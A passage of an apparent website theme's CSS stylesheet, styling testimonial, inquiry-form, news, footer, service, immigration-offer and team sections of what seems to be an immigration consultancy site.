  text-align: center;
}

.testimonial-block-one .inner-box .author-inner .image-box{
  position: relative;
  display: inline-block;
  width: 65px;
  height: 65px;
  border-radius: 50%;
  overflow: hidden;
  margin-bottom: 7px;
}

.testimonial-block-one .inner-box .author-inner .image-box img{
  width: 100%;
  border-radius: 50%;
}

.testimonial-block-one .inner-box .author-inner h5{
  position: relative;
  display: block;
  font-size: 18px;
  line-height: 26px;
  font-weight: 600;
  margin-bottom: 0px;
}

.testimonial-block-one .inner-box .author-inner .designation{
  position: relative;
  display: block;
  font-size: 13px;
  line-height: 20px;
  color: #222;
  font-family: 'Open Sans', sans-serif;
  font-style: italic;
  margin: 0px;
}

.testimonial-block-one .inner-box .content-inner .rating-box{
  position: relative;
  display: block;
  margin-bottom: 2px;
}

.testimonial-block-one .inner-box .content-inner .rating-box h6{
  position: relative;
  display: inline-block;
  font-size: 15px;
  line-height: 26px;
  font-weight: 600;
  color: #2d5883;
  margin-right: 12px;
}

.testimonial-block-one .inner-box .content-inner .rating-box .rating{
  position: relative;
  display: inline-block;
}

.testimonial-block-one .inner-box .content-inner .rating-box .rating li{
  position: relative;
  display: inline-block;
  font-size: 10px;
  line-height: 26px;
  color: #ffce4a;
}

.testimonial-section .owl-dots{
  display: block;
  text-align: center;
  margin-top: 58px;
}

.testimonial-section .owl-theme .owl-dots .owl-dot.active span, 
.testimonial-section .owl-theme .owl-dots .owl-dot span:hover {
  width: 18px;
}

.testimonial-section .owl-theme .owl-dots .owl-dot span {
  position: relative;
  display: inline-block;
  width: 10px;
  height: 8px;
  background: #cccccc;
  border-radius: 5px;
  margin: 0px 6px;
  cursor: pointer;
  transition: all 500ms ease;
}

.testimonial-section .sec-title{
  margin-bottom: 70px;
}


/** inquiry-section **/

.inquiry-section{
  position: relative;
  padding: 105px 0px 110px 0px;
}

.inquiry-section .pattern-layer{
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0px;
  right: 0px;
  background-size: cover;
  background-repeat: no-repeat;
}

.inquiry-section .inner-box h4{
  position: relative;
  font-size: 20px;
  line-height: 28px;
  color: #fff;
  font-weight: 400;
  margin-bottom: 8px;
}

.inquiry-section .inner-box h2{
  position: relative;
  font-size: 36px;
  line-height: 48px;
  font-weight: 600;
  color: #fff;
  margin-bottom: 33px;
}

.inquiry-section .inner-box .inquiry-form .form-group,.inquiry-section .inner-box .wpcf7 .form-group{
  position: relative;
  margin-bottom: 15px;
}

.inquiry-section .inner-box .inquiry-form .form-group:last-child,.inquiry-section .inner-box .wpcf7 .form-group:last-child{
  margin-bottom: 0px;
}

.inquiry-section .inner-box .inquiry-form .form-group input[type='text'],
.inquiry-section .inner-box .inquiry-form .form-group input[type='email'],
.inquiry-section .inner-box .inquiry-form .form-group textarea{
  position: relative;
  display: block;
  width: 100%;
  height: 56px;
  background: #476c92;
  border: 1px solid #476c92;
  border-radius: 2px;
  font-size: 15px;
  font-weight: 400;
  color: #fff;
  padding: 10px 20px;
  transition: all 500ms ease;
}
.inquiry-section .inner-box .wpcf7 .form-group input[type='text'],
.inquiry-section .inner-box .wpcf7 .form-group input[type='email'],
.inquiry-section .inner-box .wpcf7 .form-group textarea{
  position: relative;
  display: block;
  width: 100%;
  height: 56px;
  background: #476c92;
  border: 1px solid #476c92;
  border-radius: 2px;
  font-size: 15px;
  font-weight: 400;
  color: #fff;
  padding: 10px 20px;
  transition: all 500ms ease;
}

.inquiry-section .inner-box .inquiry-form .form-group input::-webkit-input-placeholder,.inquiry-section .inner-box .wpcf7 .form-group input::-webkit-input-placeholder{
  color:#fff;
}

.inquiry-section .inner-box .inquiry-form .form-group textarea::-webkit-input-placeholder,.inquiry-section .inner-box .wpcf7 .form-group textarea::-webkit-input-placeholder{
  color:#fff;
}

.inquiry-section .inner-box .inquiry-form .form-group textarea,.inquiry-section .inner-box .wpcf7 .form-group textarea{
  height: 132px;
  resize: none;
  margin-bottom: 25px;
}
.inquiry-section .inner-box .inquiry-form .form-group .theme-btn-two,.inquiry-section .inner-box .wpcf7 .form-group .theme-btn-two{
  padding: 14.5px 33px;
}

.inquiry-section .inner-box .inquiry-form .form-group .theme-btn-two i,.inquiry-section .inner-box .wpcf7 .form-group .theme-btn-two i{
  margin-left: 0px;
  margin-right: 10px;
}

.inquiry-section .content-box h3{
  position: relative;
  display: block;
  font-size: 30px;
  line-height: 38px;
  color: #fff;
  font-weight: 400;
  margin-bottom: 30px;
}

.inquiry-section .content-box .rating{
  position: relative;
  display: block;
  margin-bottom: 19px;
}

.inquiry-section .content-box .rating li{
  position: relative;
  display: inline-block;
  font-size: 30px;
  line-height: 35px;
  color: #ffce4a;
  margin-right: 2px;
}

.inquiry-section .content-box h2{
  position: relative;
  font-size: 60px;
  line-height: 68px;
  color: #fff;
  margin-bottom: 10px;
}

.inquiry-section .content-box span{
  position: relative;
  display: block;
  font-size: 20px;
  line-height: 30px;
  font-weight: 400;
  color: #fff;
  margin-bottom: 51px;
}

.inquiry-section .content-box .info-box li{
  position: relative;
  padding-left: 70px;
  padding-bottom: 35px;
  margin-bottom: 29px;
  border-bottom: 1px solid rgba(255,255,255,0.2);
}

.inquiry-section .content-box .info-box li:last-child{
  border-bottom: none;
  margin-bottom: 0px;
}

.inquiry-section .content-box .info-box li i{
  position: absolute;
  left: 0px;
  top: 7px;
  font-size: 45px;
  line-height: 45px;
  color: #fff;
}

.inquiry-section .content-box .info-box li p{
  color: #fff;
  font-weight: 400;
  margin-bottom: 0px;
}

.inquiry-section .content-box .info-box li h3{
  position: relative;
  display: block;
  font-size: 24px;
  line-height: 26px;
  font-family: 'Open Sans', sans-serif;
  font-weight: 400;
  color: #fff;
  margin: 0px;
}

.inquiry-section .content-box .info-box li h3 a{
  display: inline-block;
  color: #fff;
}

.inquiry-section .content-box{
  position: relative;
  display: block;
  max-width: 360px;
  width: 100%;
  margin-left: 80px;
}


/** news-section **/

.news-section{
  position: relative;
  padding: 105px 0px 110px 0px;
}

.news-section .top-inner{
  position: relative;
  margin-bottom: 40px;
}

.news-section .top-inner .text{
  position: relative;
  display: block;
  margin-top: 42px;
  padding-left: 40px;
}

.news-section .top-inner .text p{
  font-size: 19px;
  line-height: 30px;
}

.news-block-one .inner-box{
  position: relative;
  display: block;
  transition: all 500ms ease;
}

.news-block-one .inner-box:hover{
  background: #fff;
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
}

.news-block-one .inner-box:hover .lower-content {
  background: #fff !important;
}

.news-block-one .inner-box .image-box{
  position: relative;
  display: block;
  overflow: hidden;
  background: #000;
}
.news-block-one .inner-box .image-box::before {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 2;
  display: block;
  content: '';
  width: 0;
  height: 0;
  background: rgba(255, 255, 255,.2);
  border-radius: 0%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  opacity: 0;
}

.news-block-one .inner-box:hover .image-box::before {
  -webkit-animation: circle .95s;
  animation: circle .95s;
}

.news-block-one .inner-box .image-box img{
  width: 100%;
  -webkit-transition-delay: .2s;
  transition-delay: .2s;
  -webkit-transition-timing-function: ease-in-out;
  transition-timing-function: ease-in-out;
  -webkit-transition-duration: .5s;
  transition-duration: .5s;
  -webkit-transition-property: all;
  transition-property: all;
}

.news-block-one .inner-box:hover .image-box img{
  transform: scale(1.05);
  opacity: 0.2;
}

.news-block-one .inner-box .lower-content{
  position: relative;
  padding: 39px 30px 36px 35px;
  transition: .5s;
}

.news-block-one .inner-box .lower-content .post-date{
  position: absolute;
  right: 30px;
  top: -58px;
  width: 78px;
  height: 78px;
  border-radius: 2px;
  text-align: center;
  padding: 12px 10px;
  z-index: 2;
}

.news-block-one .inner-box .lower-content .post-date h2{
  position: relative;
  display: block;
  font-size: 36px;
  line-height: 36px;
  font-weight: 600;
  color: #fff;
  margin: 0px;
}

.news-block-one .inner-box .lower-content .post-date span{
  position: relative;
  display: block;
  font-size: 13px;
  line-height: 16px;
  color: #fff;
  text-transform: uppercase;
  margin: 0px;
}

.news-block-one .inner-box .lower-content h3{
  margin-bottom: 12px;
}

.news-block-one .inner-box .lower-content .post-info{
  position: relative;
  display: block;
  padding-bottom: 14px;
  margin-bottom: 28px;
}

.news-block-one .inner-box .lower-content .post-info:before{
  position: absolute;
  content: '';
  width: 40px;
  height: 3px;
  left: 0px;
  bottom: 0px;
}

.news-block-one .inner-box .lower-content .post-info li{
  position: relative;
  display: inline-block;
  font-size: 15px;
  font-weight: 400;
  color: #555;
  margin-right: 20px;
}

.news-block-one .inner-box .lower-content .post-info li:before{
  position: absolute;
  content: '';
  background: #8a8b8c;
  width: 1px;
  height: 17px;
  top: 6px;
  right: -13px;
}

.news-block-one .inner-box .lower-content .post-info li:last-child:before{
  display: none;
}

.news-block-one .inner-box .lower-content .post-info li:last-child{
  margin-right: 0px;
}

.news-block-one .inner-box .lower-content .post-info li a{
  display: inline-block;
  color: #555;
}

.news-block-one .inner-box .lower-content .link a{
  position: relative;
  display: inline-block;
  font-size: 18px;
  line-height: 28px;
  font-family: 'Cabin', sans-serif;
  font-weight: 600;
  color: #555555;
}

.news-block-one .inner-box .lower-content .link a i{
  position: relative;
  font-size: 16px;
  margin-left: 10px;
  color: #2d5883;
}


/** clients-section **/

.clients-section{
  position: relative;
  padding-bottom: 110px;
}

.clients-section .logo-image img{
  display: block;
  max-width: 100%;
  width: auto;
  margin: 0 auto;
  filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}

.clients-section .logo-image:hover img{
  filter: grayscale(0%);
  -webkit-filter: grayscale(0%);
  -moz-filter: grayscale(0%);
  -o-filter: grayscale(0%);
  -ms-filter: grayscale(0%);
}


/** main-footer **/

.main-footer{
  position: relative;
}

.main-footer .footer-top{
  position: relative;
  display: block;
  padding: 105px 0px 85px 0px;
}

.main-footer .footer-top .logo-widget{
  position: relative;
  margin-right: -35px;
  margin-top: 5px;
}

.main-footer .footer-top .logo-widget .footer-logo{
  position: relative;
  margin-bottom: 28px;
}

.main-footer .footer-top p{
  color: #7b8a9a;
  line-height: 26px;
  margin-bottom: 26px;
}

.main-footer .footer-top .logo-widget .social-links li{
  position: relative;
  display: inline-block;
  margin-right: 15px;
}

.main-footer .footer-top .logo-widget .social-links li:last-child{
  margin-right: 0px;
}

.main-footer .footer-top .logo-widget .social-links li a{
  display: inline-block;
  font-size: 15px;
  color: #7b8a9a;
}


.main-footer .footer-top .widget-title{
  position: relative;
  display: block;
  margin-bottom: 22px;
}

.main-footer .footer-top .widget-title h3{
  font-size: 22px;
  line-height: 30px;
  font-weight: 700;
  color: #fff;
  margin: 0px;
}

.main-footer .footer-top .footer-column:nth-child(2) .links-widget{
  margin-left: 60px;
}

.main-footer .footer-top .footer-column:nth-child(3) .links-widget{
  margin-left: 25px;
}

.main-footer .footer-top .links-widget .widget-content .list li{
  position: relative;
  display: block;
  margin-bottom: 8px;
}

.main-footer .footer-top .links-widget .widget-content .list li:last-child{
  margin-bottom: 0px;
}

.main-footer .footer-top .links-widget .widget-content .list li a{
  position: relative;
  display: inline-block;
  font-size: 15px;
  line-height: 26px;
  font-family: 'Open Sans', sans-serif;
  font-weight: 400;
  color: #7b8a9a;
  padding-left: 25px;
}

.main-footer .footer-top .links-widget .widget-content .list li a:before{
  position: absolute;
  content: "\f106";
  font-family: 'Flaticon';
  font-size: 14px;
  font-weight: 600;
  left: 0px;
  top: 1px;
  color: #7b8a9a;
  transition: all 500ms ease;
}

.main-footer .footer-top .links-widget .widget-content .list li a:hover{
  color: #fff;
}

.main-footer .footer-top .links-widget .widget-content .list li a:hover:before{
  color: #fff;
}

.main-footer .footer-top .newsletter-widget .newsletter-form .form-group{
  position: relative;
  margin: 0px;
}

.main-footer .footer-top .newsletter-widget .newsletter-form .form-group input[type='email']{
  position: relative;
  width: 100%;
  height: 56px;
  background: #2a3c4e;
  border: 1px solid #2a3c4e;
  font-size: 15px;
  font-weight: 400;
  color: #abb0b5;
  border-radius: 2px;
  padding: 10px 70px 10px 20px;
  transition: all 500ms ease;
}

.main-footer .footer-top .newsletter-widget .newsletter-form .form-group input::-webkit-input-placeholder{
  color:#abb0b5;
}

.main-footer .footer-top .newsletter-widget .newsletter-form .form-group button{
  position: absolute;
  top: 0px;
  right: 0px;
  width: 56px;
  height: 56px;
  font-size: 15px;
  font-weight: 600;
  color: #fff;
  border-radius: 0px 2px 2px 0px;
  text-align: center;
}

.main-footer .footer-top .newsletter-widget p{
  margin-bottom: 22px;
}

.main-footer .footer-top .newsletter-widget{
  margin-left: -10px;
}

.main-footer .footer-bottom{
  position: relative;
  padding: 40px 0px;
}

.main-footer .footer-bottom .copyright p{
  color: #ffffff;
  line-height: 26px;
}

.main-footer .footer-bottom .copyright p a{
  display: inline-block;
  color: #ffffff;
  text-transform: uppercase;
}

.main-footer .footer-bottom .footer-nav li{
  position: relative;
  display: inline-block;
  margin-right: 20px;
}

.main-footer .footer-bottom .footer-nav li:before{
  position: absolute;
  content: '';
  background: #4c5b6c;
  width: 2px;
  height: 16px;
  top: 8px;
  right: -12px;
}

.main-footer .footer-bottom .footer-nav li:last-child:before{
  display: none;
}

.main-footer .footer-bottom .footer-nav li:last-child{
  margin-right: 0px;
}

.main-footer .footer-bottom .footer-nav li a{
  position: relative;
  display: inline-block;
  font-size: 15px;
  line-height: 26px;
  font-weight: 400;
  color: #7b8a9a;
}


/*** 

====================================================================
                        Home-Page-Two
====================================================================

***/


/** header-style-two **/

.main-header.style-two{
  position: relative;
}

.main-header.style-two .outer-box{
  position: relative;
}

.main-header.style-two .header-top{
  padding: 15.5px 0px;
}

.main-header.style-two .header-top .top-right .search-box-outer{
  position: relative;
  display: inline-block;
  margin-right: 28px;
  padding-right: 26px;
}

.main-header.style-two .header-top .top-right .search-box-outer:before{
  position: absolute;
  content: '';
  background: rgba(255,255,255,0.2);
  width: 1px;
  height: 20px;
  top: 10px;
  right: 0px;
}

.main-header.style-two .header-top .top-right .social-links{
  position: relative;
  display: inline-block;
}

.main-header.style-two .header-top .top-right .search-box-outer .search-toggler{
  position: relative;
  font-size: 15px;
  color: #fff;
  padding: 5px 10px;
  font-weight: 600;
  background: transparent;
  cursor: pointer;
  display: inline-block;
  transition: all 500ms ease;
}

.main-header.style-two .main-menu .navigation > li > a{
  color: #222;
  font-weight: 500;
}

.main-header.style-two .main-menu .navigation > li{
  padding: 43px 0px 41px 0px;
  margin: 0px 13px;
}

.main-header.style-two .logo-box .logo{
  position: relative;
  padding: 30px 0px;
}

.main-header.style-two .menu-right-content{
  margin: 31px 0px 0px 45px;
}

.main-header.style-two .menu-right-content .theme-btn-two{
  padding: 12.5px 30px;
}


/** banner-style-two **/

.banner-section.style-two .banner-carousel .slide-item{
  padding: 180px 0px 220px 0px;
  max-height: 700px;
}

.banner-section.style-two .banner-carousel .content-box h1{
  line-height: 72px;
}

.banner-section.style-two .banner-carousel .content-box .title-text{
  padding-bottom: 23px;
}

.banner-section.style-two .banner-carousel .content-box.centred .title-text{
  margin-bottom: 35px;
}

.banner-section.style-two .banner-carousel .content-box.centred .title-text:before {
  left: 50%;
  transform: translateX(-50%);
  margin-left: -8px;
}

.banner-section.style-two .banner-carousel .content-box.centred .title-text .dotted-box .dotted {
  left: 50%;
  margin-left: 15px;
}

.banner-section.style-two .banner-carousel .content-box.centred .title-text .dotted-box .dotted:nth-child(2) {
  left: 50%;
  margin-left: 21px;
}

.banner-section.style-two .banner-carousel .content-box.centred .title-text .dotted-box .dotted:last-child {
  left: 50%;
  margin-left: 27px;
}

.banner-section.style-two .banner-carousel .slide-item:before {
  background: rgba(0,0,0,0.65);
}


/** feature-style-two **/

.feature-style-two{
  position: relative;
  padding-bottom: 20px;
}

.feature-style-two .inner-container{
  position: relative;
  margin-top: -35px;
  z-index: 1;
}

.feature-block-two{
  margin-bottom: 50px;
}

.feature-block-two .inner-box{
  position: relative;
  display: block;
  background: #eff2f5;
  padding: 46px 45px 0px 45px;
  transition: all 500ms ease;
}

.feature-block-two .inner-box:hover{
  padding-bottom: 40px;
  margin-bottom: -50px;
}

.feature-block-two .inner-box:before{
  position: absolute;
  content: '';
  width: 100%;
  height: 0%;
  left: 0px;
  right: 0px;
  bottom: 0px;
  transition: all 500ms ease;
}

.feature-block-two .inner-box:hover:before{
  height: 100%;
  top: 0px;
}

.feature-block-two .inner-box:after{
  position: absolute;
  content: '';
  background: #e5e5e5;
  width: 100%;
  height: 8px;
  left: 0px;
  bottom: 0px;
}

.feature-block-two .inner-box .title-inner{
  position: relative;
  display: block;
  padding-left: 75px;
  padding-bottom: 26px;
  margin-bottom: 27px;
  min-height: 85px;
  border-bottom: 1px solid #b4c3d3;
  transition: all 500ms ease;
}

.feature-block-two .inner-box:hover .title-inner{
  border-bottom: 1px solid rgba(255,255,255,0.3);
}

.feature-block-two .inner-box .title-inner .icon-box{
  position: absolute;
  left: 0px;
  top: 0px;
  font-size: 60px;
  line-height: 60px;
  color: #2d5883;
  transition: all 500ms ease;
}

.feature-block-two .inner-box .title-inner h3{
  line-height: 29px;
}

.feature-block-two .inner-box:hover .title-inner .icon-box,
.feature-block-two .inner-box:hover .title-inner h3,
.feature-block-two .inner-box:hover .text p{
  color: #fff;
}

.feature-block-two .inner-box .link{
  position: relative;
  display: block;
  opacity: 0;
  -webkit-transition-delay: .5s;
  transition-delay: .5s;
  -webkit-transition-timing-function: ease-in-out;
  transition-timing-function: ease-in-out;
  -webkit-transition-duration: .5s;
  transition-duration: .5s;
  -webkit-transition-property: all;
  transition-property: all;
}

.feature-block-two .inner-box:hover .link{
  opacity: 1;
}

.feature-block-two .inner-box .link a{
  position: relative;
  display: inline-block;
  font-size: 14px;
  line-height: 14px;
  font-family: 'Open Sans', sans-serif;
  font-weight: 500;
  color: #fff;
  text-transform: uppercase;
}

.feature-block-two .inner-box .link a i{
  margin-left: 10px;
  font-weight: 600;
}

.feature-block-two .inner-box .link a span{
  display: inline-block;
  border-bottom: 1px solid #fff;
}

.feature-block-two .inner-box .text p{
  margin-bottom: 11px;
}

.feature-block-two .inner-box:hover .text p{
  margin-bottom: 21px;
}


/** about-style-two **/

.about-style-two{
  position: relative;
  padding: 105px 0px 110px 0px;
}

.about-style-two #image_block_2 .image-box{
  margin-top: 9px;
}

#image_block_2 .image-box{
  position: relative;
  display: block;
  padding-left: 45px;
}

#image_block_2 .image-box img{
  width: 100%;
}

#image_block_2 .image-box .image-2{
  position: absolute;
  left: 0px;
  top: -55px;
}

#image_block_2 .image-box .image-3{
  position: absolute;
  right: -95px;
  bottom: -105px;
  z-index: -1;
}

#image_block_2 .image-box:before{
  position: absolute;
  content: '';
  background: #f4f6f8;
  width: 170px;
  height: 170px;
  border-radius: 50%;
  left: 80px;
  top: -80px;
  z-index: -1;
  -webkit-animation: zoom-fade 5s infinite linear;
  animation: zoom-fade 5s infinite linear;
}

#image_block_2 .image-box:after{
  position: absolute;
  content: '';
  border: 3px solid #f4f6f8;
  width: 170px;
  height: 170px;
  border-radius: 50%;
  right: 50px;
  bottom: -75px;
  z-index: -2;
}

#content_block_3 .content-box .text{
  margin-bottom: 41px;
}


/** service-style-two **/

.service-style-two{
  position: relative;
  padding-top: 105px;
}

.service-style-two .sec-title{
  padding-bottom: 45px;
  margin-bottom: 40px;
}

.service-style-two .sec-title h2{
  margin-bottom: 14px;
}

.service-style-two .sec-title span{
  position: relative;
  display: block;
  font-size: 19px;
  line-height: 30px;
}

.service-block-two{
  margin: 30px 0px;
}

.service-block-two .inner-box{
  position: relative;
  display: block;
  text-align: center;
  background: #fff;
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.1);
  transition: all 500ms ease;
}

.service-block-two .inner-box .image-box{
  position: relative;
  display: block;
  background: #0c2136;
  overflow: hidden;
}

.service-block-two .inner-box .image-box::before {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 2;
  display: block;
  content: '';
  width: 0;
  height: 0;
  background: rgba(255, 255, 255,.2);
  border-radius: 0%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  opacity: 0;
}

.service-block-two .inner-box:hover .image-box::before {
  -webkit-animation: circle .95s;
  animation: circle .95s;
}

.service-block-two .inner-box .image-box img{
  width: 100%;
  -webkit-transition-delay: .2s;
  transition-delay: .2s;
  -webkit-transition-timing-function: ease-in-out;
  transition-timing-function: ease-in-out;
  -webkit-transition-duration: .5s;
  transition-duration: .5s;
  -webkit-transition-property: all;
  transition-property: all;
}

.service-block-two .inner-box:hover .image-box img{
  opacity: 0.2;
  transform: scale(1.05);
}

.service-block-two .inner-box .lower-content{
  position: relative;
  display: block;
}

.service-block-two .inner-box .lower-content .box{
  position: relative;
  padding: 64px 15px 41px 15px;
}

.service-block-two .inner-box .lower-content .box .icon-box{
  position: absolute;
  left: 50%;
  top: -45px;
  transform: translateX(-50%);
  width: 70px;
  height: 70px;
  line-height: 70px;
  text-align: center;
  background: #2d5883;
  font-size: 40px;
  color: #fff;
  z-index: 2;
}

.service-block-two .inner-box .lower-content .box h3{
  margin-bottom: 14px;
}

.service-block-two .inner-box .lower-content .link{
  position: relative;
  display: block;
  padding: 22px 15px;
  border-top: 1px solid #e0e6ed;
}

.service-block-two .inner-box .lower-content .link:before{
  position: absolute;
  content: '';
  width: 0%;
  height: 100%;
  top: 0px;
  right: 0px;
  transition: all 500ms ease;
}

.service-block-two .inner-box:hover .lower-content .link:before{
  width: 100%;
  left: 0px;
}

.service-block-two .inner-box .lower-content .link a{
  position: relative;
  display: inline-block;
  font-size: 16px;
  line-height: 26px;
  font-family: 'Cabin', sans-serif;
  font-weight: 600;
  color: #222;
}

.service-block-two .inner-box .lower-content .link a i{
  position: relative;
  margin-left: 10px;
  font-size: 14px;
  transition: all 500ms ease;
}

.service-block-two .inner-box:hover .lower-content .link a i,
.service-block-two .inner-box:hover .lower-content .link a{
  color: #fff !important;
}

.service-style-two .owl-theme .owl-dots{
  display: block;
  text-align: center;
  margin-top: 28px;
}

.service-style-two .owl-theme .owl-dots .owl-dot span{
  position: relative;
  display: inline-block;
  width: 10px;
  height: 8px;
  background: #cccccc;
  border-radius: 5px;
  margin: 0px 6px;
  cursor: pointer;
  transition: all 500ms ease;
}

.service-style-two .owl-theme .owl-dots .owl-dot.active span,
.service-style-two .owl-theme .owl-dots .owl-dot span:hover{
  width: 18px;
  background: #2d5883;
}

.service-style-two .more-text{
  position: relative;
  display: block;
  padding: 65px 0px;
  border-top: 1px solid #d2dbe4;
}

.service-style-two .more-text h3{
  font-weight: 400;
}

.service-style-two .more-text span{
  display: inline-block;
  line-height: 24px;
  transition: all 500ms ease;
}

.service-style-two .more-text a i{
  font-size: 16px;
  font-weight: 600;
  margin-left: 10px;
  color: #2d5883;
}

.service-style-two .more-text a:hover span{
  color: #2d5883;
  border-color: #2d5883;
}

.service-style-two .three-item-carousel{
  padding-bottom: 100px;
}

/** apply-style-two **/

.apply-style-two{
  position: relative;
  padding: 105px 0px;
}

.apply-style-two .top-inner{
  position: relative;
  margin-bottom: 40px;
}

.apply-style-two .top-inner .text{
  position: relative;
  display: block;
  margin-top: 42px;
  padding-left: 40px;
}

.apply-style-two .top-inner .text p{
  font-size: 19px;
  line-height: 30px;
}

.apply-style-two .single-item .inner-box{
  position: relative;
  display: block;
  padding-right: 30px;
}

.apply-style-two .single-item .inner-box h6{
  position: relative;
  display: block;
  font-size: 16px;
  color: #2d5883;
  font-weight: 700;
  margin-bottom: 20px;
}

.apply-style-two .single-item .inner-box .icon-box .arrow{
  position: absolute;
  top: 32px;
  left: 192px;
  width: 125px;
  height: 21px;
  background-repeat: no-repeat;
}

.apply-style-two .single-item .inner-box .icon-box{
  position: relative;
  display: inline-block;
  font-size: 60px;
  width: 120px;
  height: 120px;
  line-height: 120px;
  text-align: center;
  border: 1px dashed #345e87;
  background: transparent;
  border-radius: 50%;
  margin-bottom: 38px;
  transition: all 500ms ease;
}

.apply-style-two .single-item .inner-box:hover .icon-box{
  color: #fff !important;
}

.apply-style-two .single-item .inner-box h3{
  font-weight: 700;
  line-height: 34px;
  margin-bottom: 14px;
}


/** immigration-style-two **/

.immigration-style-two{
  position: relative;
}

.immigration-block-two .inner-box{
  position: relative;
  display: block;
  overflow: hidden;
}

.immigration-block-two .inner-box .image-box{
  position: relative;
  display: block;
  overflow: hidden;
}

.immigration-block-two .inner-box .image-box img{
  width: 100%;
  transition: all 500ms ease;
}

.immigration-block-two .inner-box:hover .image-box img{
  transform: scale(1.05);
}

.immigration-block-two .inner-box .image-box:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  left: 0px;
  top: 0px;
  right: 0px;
  background: -webkit-linear-gradient(-90deg, rgba(0,0,0,0.2), rgba(0,0,0,0.9) 100%);
  z-index: 1;
  transition: all 500ms ease;
}

.immigration-block-two .inner-box .content-box{
  position: absolute;
  left: 0px;
  bottom: 0px;
  width: 100%;
  padding: 30px 30px 70px 80px;
  z-index: 1;
}

.immigration-block-two .inner-box .content-box h4{
  position: relative;
  display: block;
  font-size: 20px;
  line-height: 30px;
  color: #fff;
  margin-bottom: 9px;
  transition: all 500ms ease;
}

.immigration-block-two .inner-box .content-box h4 a{
  display: inline-block;
  color: #fff;
}

.immigration-block-two .inner-box .content-box h4 a:hover{
  text-decoration: underline;
}

.immigration-block-two .inner-box .content-box h2{
  position: relative;
  display: block;
  font-size: 36px;
  line-height: 45px;
  font-weight: 600;
  color: #fff;
  margin: 0px;
  transition: all 500ms ease;
}

.immigration-block-two .inner-box:hover .content-box h4,
.immigration-block-two .inner-box:hover .content-box h2{
  transform: translateY(-90px);
}

.immigration-block-two .inner-box .content-box .theme-btn-one{
  border: 2px solid #fff;
  padding: 12.5px 31px;
}

.immigration-block-two .inner-box .content-box .theme-btn-one i{
  margin-left: 10px;
}

.immigration-block-two .inner-box .content-box .btn-box{
  position: absolute;
  left: 80px;
  bottom: -56px;
  transition: all 500ms ease;
}

.immigration-block-two .inner-box:hover .content-box .btn-box{
  bottom: 70px;
}


/** offer-section **/

.offer-section{
  position: relative;
  padding: 105px 0px 110px 0px;
  border-bottom: 1px solid #e0e6ed;
}

.offer-section:before{
  position: absolute;
  content: '';
  background: #2d5883;
  width: 100%;
  height: 480px;
  left: 0px;
  top: 0px;
  right: 0px;
}

.offer-section .pattern-layer{
  position: absolute;
  left: 0px;
  top: 0px;
  right: 0px;
  width: 100%;
  height: 480px;
  background-size: cover;
  background-repeat: no-repeat;
}

.offer-section .single-item .inner-box{
  position: relative;
  display: block;
  overflow: hidden;
}

.offer-section .single-item .inner-box:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  left: 0px;
  top: 0px;
  right: 0px;
  box-shadow: inset 0px -130px 60px -40px rgba(0, 0, 0, 0.9);
  z-index: 1;
  transition: all 500ms ease;
}

.offer-section .single-item .inner-box .image-box{
  position: relative;
  display: block;
  overflow: hidden;
}

.offer-section .single-item .inner-box .image-box::before{
  position: absolute;
  top: 50%;
  left: 50%;
  display: block;
  content: '';
  width: 0;
  height: 0;
  z-index: 1;
  background: rgba(255, 255, 255,.2);
  border-radius: 0%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  opacity: 0;
}

.offer-section .single-item .inner-box:hover .image-box::before{
  -webkit-animation: circle .95s;
  animation: circle .95s;
}

.offer-section .single-item .inner-box .image-box img{
  width: 100%;
  transition: all 500ms ease;
}

.offer-section .single-item .inner-box:hover .image-box img{
  transform: scale(1.05);
}

.offer-section .single-item .inner-box .text{
  position: absolute;
  left: 0px;
  bottom: 0px;
  width: 100%;
  text-align: center;
  padding: 15px 15px 22px 15px;
  z-index: 1;
  transition: all 500ms ease;
}

.offer-section .single-item .inner-box .text h4{
  position: relative;
  display: block;
  font-size: 20px;
  line-height: 30px;
  font-weight: 600;
  color: #fff;
  margin: 0px;
}

.offer-section .single-item .inner-box .text h4 a{
  color: #fff;
  display: inline-block;
}

.offer-section .single-item .inner-box .text h4 a:hover{
  text-decoration: underline;
}

.offer-section .owl-nav{
  position: relative;
  display: block;
  text-align: center;
  margin-top: 70px;
}

.offer-section .owl-nav .owl-prev, 
.offer-section .owl-nav .owl-next{
  position: relative;
  display: inline-block;
  font-size: 24px;
  color: #222;
  font-weight: 700;
  width: 48px;
  height: 48px;
  line-height: 46px;
  border: 1px solid #dedede;
  background: transparent;
  border-radius: 50%;
  text-align: center;
  margin: 0px 6px;
  cursor: pointer;
  transition: all 500ms ease;
}

.offer-section .owl-nav .owl-prev:hover, 
.offer-section .owl-nav .owl-next:hover{
  color: #fff;
}

.offer-section .sec-title{
  margin-bottom: 60px;
}


/** team-section **/

.team-section{
  position: relative;
  padding: 105px 0px;
}

.team-section .top-inner{
  position: relative;
  margin-bottom: 40px;
}

.team-section .top-inner .text{
  position: relative;
  display: block;
  margin-top: 42px;
  padding-left: 40px;
}

.team-section .top-inner .text p{
  font-size: 19px;
  line-height: 30px;
}

.team-block-one .inner-box{
  position: relative;
  display: block;
  text-align: center;
}

.team-block-one .inner-box .image-box{
  position: relative;
  display: block;
  background: #000;
  overflow: hidden;
}

.team-block-one .inner-box .image-box img{
  width: 100%;
  transition: all 500ms ease;
}

.team-block-one .inner-box:hover .image-box img{
  opacity: 0.3;
  transform: scale(1.05);
}

.team-block-one .inner-box .image-box .social-links{
  position: absolute;
  left: 0px;
  bottom: -25px;
  width: 100%;
  text-align: center;
  transition: all 500ms ease;
}

.team-block-one .inner-box:hover .image-box .social-links{
  bottom: 30px;
}

.team-block-one .inner-box .image-box .social-links li{
  position: relative;
